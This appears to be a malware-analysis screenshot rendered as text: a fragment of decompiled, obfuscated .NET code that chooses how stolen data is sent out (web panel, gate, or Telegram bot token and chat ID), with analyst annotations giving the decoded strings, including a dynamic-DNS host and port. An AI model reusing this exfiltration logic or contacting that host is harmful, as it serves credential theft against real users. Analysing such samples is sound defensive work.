 8 // Token: 0x02000007 RID: 7
9 public class Ypekaryfyba
10 {
11 // Token: 0x06000015 RID: 21 RVA: 0x00002A40 File Offset: 0x00000C40
12 public static Yreficazyxe Azilydofegodi(string Ukevinikavijysyhy)
13 {
14 Yreficazyxe result;
15 if (!(Ukevinikavijysyhy == Odebelivagy.B64_XOR_Decryption("aFIBXRo="))) Panel
16 {
17 if (!(Ukevinikavijysyhy == Odebelivagy.B64_XOR_Decryption("f1IbXQ=="))) Gate
18 {
19 if (!(Ukevinikavijysyhy == Odebelivagy.B64_XOR_Decryption("bFYDXREDABo="))) Telegram
20 {
21 throw new ArgumentException(Odebelivagy.B64_XOR_Decryption("cV0ZWRoYBVcfDQFCAQ=="));
22 }
23 result = new Serugepesuf(Odebelivagy.B64_XOR_Decryption("bFwEXRg="), Odebelivagy.B64_XOR_Decryption("e1sOTFY4JQ=="), Odebelivagy.B64_XOR_Decryption(""));
24 } Token Chat ID
25 else
26 {
27 result = new Utyxaxefuzi(Odebelivagy.B64_XOR_Decryption("HXQubDNU"));
28 } %GATE%
29 }
30 else
31 { kinggru.duckdns.org 3999
32 result = new Tapitoxomop(Odebelivagy.B64_XOR_Decryption("U1oBXxEDFFkSFhJcERdLSFdBCA=="), Convert.ToInt32(Odebelivagy.B64_XOR_Decryption("CwpWAQ==")), null);
33 }
34 return result;
35 }